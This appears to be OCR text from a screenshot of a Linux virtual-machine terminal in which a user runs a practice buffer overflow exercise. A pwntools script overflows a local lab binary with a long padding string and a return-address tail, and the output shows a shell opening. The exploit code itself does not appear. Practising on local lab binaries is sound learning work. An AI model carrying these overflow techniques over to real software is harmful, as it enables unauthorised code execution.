 0xtyson [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 16 13:25
tyson
Trash
tyson@0xtyson: ~/software_exploitation/buffer_overflow/overflow1
tyson@0xtyson:~/software_exploitation/buffer_overflow/overflow1$ ls
buffer_overflow3.c overflow3.bin overflow3.py
tyson@0xtyson:~/software_exploitation/buffer_overflow/overflow1$ ./overflow3.bin
Hello! What's your name?: Tyson
Nice to meet you Tyson
tyson@0xtyson:~/software_exploitation/buffer_overflow/overflow1$ python3 overflow3.py
[+] Starting local process './overflow3.bin': pid 24888
[*] Switching to interactive mode
$
Hello! What's your name?: Nice to meet you AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAy\x11
$ whoami
tyson
$ ls
buffer_overflow3.c overflow3.bin overflow3.py
$ cd ..
$ ls
buffer_overflow1.bin buffer_overflow2.c overflow1 overflow2
buffer_overflow1.c overflow.py overflow1.bin overflow2.bin
$ cd
Ctrl + Alt
Search